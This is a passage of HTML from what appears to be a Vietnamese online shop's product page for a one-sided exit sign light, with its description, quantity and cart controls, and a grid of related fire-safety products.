														<select id="product-select" name="variantId" style='display:none;'> 
															 



													
		
	
	


	
	
														
		
			
				<option selected value="21973723" class="">Default Title - 100.000₫</option>  
				
			 
		 
	
 
														</select>
													</div>													
													<div class="product-page-options">  
														<div class="product-page-options  hidden ">
										
	
	<div class="sizePicker" id = 'option-0' data-option-index='0'>
		<label class="control-label options-title">Title:</label>
		<div class='options-selection'>
	<select class="form-control input-sm">
		
		
		     
		     
		
		
		  
		  

		
		<option data_size_code="defaulttitle" data_color_code="defaulttitle"  class="" value="Default Title" >
			Default Title
		</option> 
		

		   


	</select>
</div>


	</div>
	
</div> 					
													</div>
													<!-- end variant -->										
													<div  class="quantity product-quantity clearfix col-sm-6 col-xs-6 noleftpadding">
														<input type="button" value="-" class="minus">
														<input type="text" id='product_quantity' readonly step="1" min="1"  name="quantity" value="1" title="Qty" class="qty" size="4" />
														<input type="button" value="+" class="plus">
													</div>
													
													<button  type="submit" data-role='addtocart' id='addtocart' class="add-to-cart button nomargin col-sm-6 col-xs-6 nopadding">Thêm vào giỏ</button>
													<button  type="submit" data-role='buynow' id='buynow' class="button col-xs-12 nopadding">Mua ngay</button>
													
												</div>
												
												<div class='col-xs-12'>
	<div class="pd_policies">
		<ul class='nostyled'>
			
			
			
			
			
			
			<li class='col-xs-12 col-lg-6 nopadding'>
				<a href=''><img alt='Hỗ trợ vận chuyển' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/pd_policies_1.png?1750991133669' /> Hỗ trợ vận chuyển </a>
			</li>
			
			
			
			
			
			
			
			<li class='col-xs-12 col-lg-6 nopadding'>
				<a href=''><img alt='Quà tặng' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/pd_policies_2.png?1750991133669' /> Quà tặng </a>
			</li>
			
			
			
			
			
			
			
			<li class='col-xs-12 col-lg-6 nopadding'>
				<a href=''><img alt='Đổi trả hàng' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/pd_policies_3.png?1750991133669' /> Đổi trả hàng </a>
			</li>
			
			
			
			
			
			
			
			<li class='col-xs-12 col-lg-6 nopadding'>
				<a href=''><img alt='HOTLINE: 0978911268' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/pd_policies_4.png?1750991133669' /> HOTLINE: 0978911268 </a>
			</li>
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</ul>
	</div>
</div>
												

												<div class="clear"></div>

												<!-- Product Single - Meta -->
												
												<!-- Product Single - Meta End -->

												<!-- Product Single - Share -->
												 
												<div class='col-xs-12'>
													<div class="si-share noborder clearfix">
														<div class='socical-wrapper'>

															<ul class="social-icons">
																<!-- check null: == nill -->
																<div class="fb-send" data-href="/den-exit-chi-dan-1-mat"></div>
																<div class="item">
																	
																	
																	<div class="fb-like fix_top" data-href="/den-exit-chi-dan-1-mat" data-layout="button" data-action="like" data-show-faces="true" data-share="true" style='margin-right: 5px;'></div>
																	
																</div> 
																<script>
																	(function() {
																		var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
																		po.src = '//apis.google.com/js/plusone.js';
																		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
																	})();
																</script> 

															</ul>
														</div>
													</div><!-- Product Single - Share End -->
												</div>
												
											</div>
										</div>
									</div>
									<div class='clear' style='margin-bottom: 25px;'></div>
									<div class="col_full nobottommargin" >
										
										<div class="tabs clearfix nobottommargin pd_description ">
		

	

	<h3 class='hidden-lg hidden-md hidden-sm tab_mb'>
		<a>Mô tả</a> <i class='fa-caret-down fa'></i>
	</h3>

	<ul class="tab-nav clearfix">
		<li class=''><a href="#tabs-1">Mô tả</a></li>
		<li class=''><a href="#tabs-2">Bình luận</a></li>
	</ul>

	<div class="tab-container">
		<div class="pd_description_content tab-content clearfix " id="tabs-1">
			<div id="egany-content-edit" data-id="13269350" >
			  <h2 style="text-align: center;"><a href="http://baoholaodongthanhlong.com/den-exit-chi-dan-1-mat-3109062.html" id="ĐÈN EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI" title="ĐÈN EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI" type="ĐÈN EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI"><strong>ĐÈN&nbsp;EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI</strong></a></h2>

<p style="text-align: center;"><strong><a href="http://baoholaodongthanhlong.com/den-exit-chi-dan-1-mat-3109062.html"><img alt="Đèn exit chỉ dẫn 1 mặt" id="Đèn exit chỉ dẫn 1 mặt" src="//media.bizwebmedia.net/Sites/52970/Data/images/2014/1/4905630den_exit_thoat_hiem.jpg" style="width: 420px; height: 420px;" title="Đèn exit chỉ dẫn 1 mặt" /></a></strong></p>

<p style="text-align: center;"><a href="http://baoholaodongthanhlong.com/den-exit-chi-dan-1-mat-3109062.html" id="ĐÈN EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI" title="ĐÈN EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI" type="ĐÈN EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI">ĐÈN&nbsp;EXIT CHỈ DẪN CHỈ TRÁI, CHỈ PHẢI</a></p>

<h1 style="margin: 0px 10px; padding: 8px 10px; background-image: none; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(202, 202, 202); color: rgb(61, 61, 61); font-size: 17px; font-style: italic; background-attachment: scroll; background-color: rgb(255, 255, 255); line-height: 18px; font-family: arial; background-position: 0px 0px; background-repeat: repeat repeat;">Đèn exit chỉ dẫn 1 mặt</h1>

<h3 style="margin: 0in 0in 0.0001pt; background-color: white;"><span style="font-size:14px;"><span style="color: rgb(51, 51, 51);">-<strong>Đèn Exit thoát hiểm 1 mặt chỉ dẫn trái, chỉ dẫn phải</strong><span class="apple-converted-space"><b>&nbsp;</b></span>còn gọi là đèn lối thoát hay đèn thoát hiểm, dùng để treo trần, gắn tường, âm tường, âm trần, âm sàn chỉ dẫn đường đi, đèn được gắn trực tiếp vào nguồn điện không qua công tắc.</span></span><span style="font-size:14.0pt;color:#333333"><o:p></o:p></span></h3>

<h3 style="margin: 0in 0in 0.0001pt; background-color: white;"><span style="font-size:14px;"><span style="color: rgb(51, 51, 51);">- Đèn luôn luôn sáng khi có điện, khi cúp điện đèn vẫn sáng với thời gian cho phép của tùy loại đèn.</span></span><span style="font-size:14.0pt;color:#333333"><o:p></o:p></span></h3>

<h3 style="margin: 0in 0in 0.0001pt; background-color: white;"><span style="font-size:14px;"><span style="color: rgb(51, 51, 51);">-<span class="apple-converted-space">&nbsp;</span><em>Đèn Exit thoát hiểm PEXA13SW-EM601</em><span class="apple-converted-space">&nbsp;</span>sử dụng pin Ni-Cd thay thế cho bình khô nhằm góp phần bảo vệ môi trường</span></span><span style="font-size:14.0pt;color:#333333"><o:p></o:p></span></h3>

<h3 style="margin: 0in 0in 0.0001pt; background-color: white;"><span style="font-size:14.0pt;color:#333333"><span style="font-size:14px;">- Thời gian sạc đầy 24 giờ</span></span></h3>

<h3 style="margin: 0in 0in 0.0001pt; background-color: white;"><span style="font-size:14.0pt;color:#333333"><o:p></o:p></span></h3>

<p style="margin:0in;margin-bottom:.0001pt;background:white"><span style="font-size:14.0pt;color:#333333"><o:p></o:p></span></p>
			</div>
		</div>
		<div class="tab-content clearfix " id="tabs-2">

			<div id="fb-root"></div>					
			
			
			<div class="fb-comments" data-href="http://baoholaodongthanhlong.com/den-exit-chi-dan-1-mat" data-numposts="1" width="100%" data-colorscheme="light"></div>
			
			<!-- script comment fb -->
		</div>
	</div>
</div>

<script type="text/javascript">
	// fb SDK v2.0 
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>

<script>
	if($(window).width() < 768) {
		var tab = $('.pd_description .tab-nav');
		$('.pd_description .tab_mb').on('click', function() {
			tab.toggle();
			console.log('a')
		})
		tab.find('li > a').on('click', function() {
			var title = $(this).text();
			tab.hide();
			$('.pd_description .tab_mb a').text(title)
		})
	}
</script>
										
									</div>

								</div>
							</form>
						</div>
						
						
						
		
		
		<div class="related_products">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
					<div class="module-header">
						<h2 class="module-title title-style-3">
							<a href="den-exit-den-su-co" title=" Xem tất cả '' ">
								<span>Sản phẩm liên quan</span>
							</a>
						</h2>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 lg4">
					
					
					<div class="module-content nav-enable nav-top">
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/binh-chua-chay-mt3-khi-co2" title="BÌNH CHỮA CHÁY MT3 KHÍ CO2">BÌNH CHỮA CHÁY MT3 KHÍ CO2</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/binh-chua-chay-mt3-khi-co2"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/z5635153828519-182b7eb150bc52b34d5ef92e0d15e9cd.jpg?v=1725509040993" alt="BÌNH CHỮA CHÁY MT3 KHÍ CO2"></a>

		

		<div class="product-overlay">
			<form id='add_to_cart_form_124642907'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="124642907">
							<a href="/binh-chua-chay-mt3-khi-co2" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/binh-chua-chay-mt3-khi-co2" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>350.000₫ </ins>
				
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/binh-chua-chay-mfzl4-abc" title="BÌNH CHỮA CHÁY MFZL4 ABC">BÌNH CHỮA CHÁY MFZL4 ABC</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/binh-chua-chay-mfzl4-abc"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/z5635153828516-8e23a1a1006b5e2b7a5aab416e585611.jpg?v=1725507951097" alt="BÌNH CHỮA CHÁY MFZL4 ABC"></a>

		

		<div class="product-overlay">
			<form id='add_to_cart_form_124642477'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="124642477">
							<a href="/binh-chua-chay-mfzl4-abc" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/binh-chua-chay-mfzl4-abc" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>170.000₫ </ins>
				
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/den-su-co-ket-hop-den-exit" title="ĐÈN SỰ CỐ KẾT HỢP ĐÈN EXIT">ĐÈN SỰ CỐ KẾT HỢP ĐÈN EXIT</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/den-su-co-ket-hop-den-exit"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/z5795672439520-e7f8fb690f1329fa3c7dbd22dab199e3.jpg?v=1725507122220" alt="ĐÈN SỰ CỐ KẾT HỢP ĐÈN EXIT"></a>

		

		<div class="product-overlay">
			<form id='add_to_cart_form_124642036'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="124642036">
							<a href="/den-su-co-ket-hop-den-exit" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/den-su-co-ket-hop-den-exit" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>170.000₫ </ins>
				
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/loa-cam-tay" title="LOA CẦM TAY">LOA CẦM TAY</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/loa-cam-tay"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/z5479961313964-43a1b9ca7fb82ea658350d2259a57cc3.jpg?v=1716781626980" alt="LOA CẦM TAY"></a>

		

		<div class="product-overlay">
			<form id='add_to_cart_form_117877302'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="117877302">
							<a href="/loa-cam-tay" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/loa-cam-tay" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>350.000₫ </ins>
				
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/den-exit-loi-thoat-2-mat" title="ĐÈN EXIT LỐI THOÁT, ĐÈN EXIT CHỈ HƯỚNG LILANG">ĐÈN EXIT LỐI THOÁT, ĐÈN EXIT CHỈ HƯỚNG LILANG</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/den-exit-loi-thoat-2-mat"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/den-exit-chi-huong.jpg?v=1606459433287" alt="ĐÈN EXIT LỐI THOÁT, ĐÈN EXIT CHỈ HƯỚNG LILANG"></a>

		

		<div class="product-overlay">
			<form id='add_to_cart_form_38871732'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="38871732">
							<a href="/den-exit-loi-thoat-2-mat" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/den-exit-loi-thoat-2-mat" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>100.000₫ </ins>
				
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	
		
	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/den-su-co-kentom-kt-2200-el" title="ĐÈN SỰ CỐ KENTOM KT-2200 EL">ĐÈN SỰ CỐ KENTOM KT-2200 EL</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/den-su-co-kentom-kt-2200-el"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/den-su-co-kentom-kt-2200el.jpg?v=1606445080250" alt="ĐÈN SỰ CỐ KENTOM KT-2200 EL"></a>

		
		<div class="sale-flash">- 20%</div>
		

		<div class="product-overlay">
			<form id='add_to_cart_form_38867984'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="38867984">
							<a href="/den-su-co-kentom-kt-2200-el" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/den-su-co-kentom-kt-2200-el" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>280.000₫ </ins>
				<del>350.000₫</del>
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/den-su-co-lilang" title="ĐÈN SỰ CỐ LILANG">ĐÈN SỰ CỐ LILANG</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/den-su-co-lilang"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/den-su-co-lilang.jpg?v=1560589266300" alt="ĐÈN SỰ CỐ LILANG"></a>

		

		<div class="product-overlay">
			<form id='add_to_cart_form_25332459'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="25332459">
							<a href="/den-su-co-lilang" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/den-su-co-lilang" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>160.000₫ </ins>
				
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/den-su-so-aed-mat-cua" title="ĐÈN SỰ SỐ AED MẮT CUA">ĐÈN SỰ SỐ AED MẮT CUA</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/den-su-so-aed-mat-cua"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/0107153den-su-co-aed-jpeg.jpg?v=1543543707417" alt="ĐÈN SỰ SỐ AED MẮT CUA"></a>

		

		<div class="product-overlay">
			<form id='add_to_cart_form_21973734'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="21973734">
							<a href="/den-su-so-aed-mat-cua" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/den-su-so-aed-mat-cua" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>120.000₫ </ins>
				
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/den-exit-chi-trai-chi-phai" title="ĐÈN EXIT CHỈ TRÁI, CHỈ PHẢI">ĐÈN EXIT CHỈ TRÁI, CHỈ PHẢI</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/den-exit-chi-trai-chi-phai"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/1734120den-exit-chi-trai-jpeg.jpg?v=1543543706693" alt="ĐÈN EXIT CHỈ TRÁI, CHỈ PHẢI"></a>

		

		<div class="product-overlay">
			<form id='add_to_cart_form_21973733'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="21973733">
							<a href="/den-exit-chi-trai-chi-phai" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/den-exit-chi-trai-chi-phai" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>100.000₫ </ins>
				
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/den-exit-mot-mat-hai-mat" title="ĐÈN EXIT MỘT MẶT, HAI MẶT">ĐÈN EXIT MỘT MẶT, HAI MẶT</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/den-exit-mot-mat-hai-mat"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/0436012den-exit-jpeg.jpg?v=1543543705783" alt="ĐÈN EXIT MỘT MẶT, HAI MẶT"></a>

		

		<div class="product-overlay">
			<form id='add_to_cart_form_21973732'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="21973732">
							<a href="/den-exit-mot-mat-hai-mat" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/den-exit-mot-mat-hai-mat" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>100.000₫ </ins>
				
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	
		
	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/den-laser-cam-tay-modei-303" title="ĐÈN LASER CẦM TAY MODEI 303">ĐÈN LASER CẦM TAY MODEI 303</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/den-laser-cam-tay-modei-303"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/0637245den-laser-cam-tay-model-303-jpeg.jpg?v=1543543705033" alt="ĐÈN LASER CẦM TAY MODEI 303"></a>

		
		<div class="sale-flash">- 27%</div>
		

		<div class="product-overlay">
			<form id='add_to_cart_form_21973729'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="21973729">
							<a href="/den-laser-cam-tay-modei-303" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/den-laser-cam-tay-modei-303" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>220.000₫ </ins>
				<del>300.000₫</del>
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	
		
	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
			<h3 style="font-weight: bold;font-size: 14px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; padding: 0 10px;"><a style="color: #333" href="/den-su-co-mat-cua-sunca" title="Đèn sự cố mắt cua Sunca">Đèn sự cố mắt cua Sunca</a></h3>
			
		</div>
	</div>
	<div class="product-image">
		<a href="/den-su-co-mat-cua-sunca"><img src="//bizweb.dktcdn.net/thumb/compact/100/340/056/products/5221394den-chieu-sang-su-co-sun-ca-jpeg.jpg?v=1543543698287" alt="Đèn sự cố mắt cua Sunca"></a>

		
		<div class="sale-flash">- 6%</div>
		

		<div class="product-overlay">
			<form id='add_to_cart_form_21973728'>
				
					
						
							<input name="quantity" type="hidden" value="1">
							<input name="VariantId" type="hidden" value="21973728">
							<a href="/den-su-co-mat-cua-sunca" data-role="addtocart" class="add-to-cart" data-toggle='tooltip' title='Thêm vào giỏ'><i class="fa fa-shopping-cart"></i><span class='hidden-md hidden-lg'> Thêm vào giỏ</span></a>
						 
					 
				 
				<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/den-su-co-mat-cua-sunca" data-toggle='tooltip' title='Xem nhanh'><i class="fa fa-eye"></i><span class='hidden-md hidden-lg'> Xem nhanh</span></a>
			</form>
		</div>
	</div>
	<div class="product-desc">
		<div class="product-price">
			
				<ins>290.000₫ </ins>
				<del>310.000₫</del>
			
		</div>
	</div>

</div>
		</div>
						
						
						
						
						
						<div class='col-lg-3 col-md-3 col-sm-3 col-xs-6 product_single'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		
		 
		 
		
			

	
		
	 
 


<div class="product clearfix">
	<div class="product-desc center">
		<div class="product-title">
